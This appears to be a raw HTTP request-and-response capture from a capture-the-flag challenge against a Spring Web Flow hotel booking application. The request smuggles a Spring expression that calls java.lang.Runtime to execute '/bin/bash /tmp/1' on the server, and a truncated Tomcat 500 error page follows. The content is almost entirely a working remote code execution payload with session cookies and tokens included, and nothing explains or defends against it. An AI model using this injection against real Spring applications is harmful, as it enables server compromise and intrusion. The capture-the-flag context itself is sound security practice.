 POST /booking-mvc/hotels/booking?execution=e2s2 HTTP/1.1
Host: challenges.xctf.org.cn:8005
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenges.xctf.org.cn:8005/booking-mvc/hotels/booking?execution=e2s2
Cookie: JSESSIONID=C93CACDE8C96A5054E2CBECE234FBC9D;
token=8E45InbtEA8ucHwOjJ7yZMhIGG48CcgH;
40d1b2d83998fabacb726e5bc3d22129=34303e8391d2b639c3b963b970476f33
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
_eventId_confirm=&_csrf=fcc74981-d25f-4ba8-9109-b4c946e2569c&_T(java.lang.Runtime).get
Runtime().exec("/bin/bash /tmp/1")
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Sun, 16 Jul 2017 06:51:40 GMT
Connection: close
Content-Length: 10906
<html><head><title>Apache Tomcat/7.0.79 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size
H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size
H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B